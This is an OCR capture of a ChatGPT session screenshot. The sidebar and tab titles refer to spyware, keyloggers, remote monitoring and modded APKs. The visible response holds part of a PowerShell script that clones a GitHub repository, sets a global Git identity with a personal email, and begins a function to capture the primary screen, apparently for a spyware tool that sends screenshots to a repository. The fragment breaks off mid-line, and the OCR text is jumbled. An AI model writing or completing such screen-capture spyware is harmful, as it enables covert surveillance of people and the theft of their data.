 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensho
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
ChatGPT
Copy
Write-Host "Cloning repository..."
mkdir $repoPath
& $gitExe clone $githubRepo $repoPath
} else {
Write-Host "Repository already cloned."
}
# Set user identity for Git
& $gitExe config --global user.email "shrijaybaheti@gmail.com"
& $gitExe config --global user.name "shrijaybaheti"
}
# -----------------------------------------
# Import required assemblies for screenshot
Add-Type -AssemblyName System.Windows.Forms
Add-Type -AssemblyName System.Drawing
# Function to capture screenshot
function Capture-Screenshot {
$ScreenBounds = [System.Windows.Forms.Screen]::PrimaryScreen.Bounds
$Bitmap = New-Object System.Drawing.Bitmap $ScreenBounds.Width, $ScreenB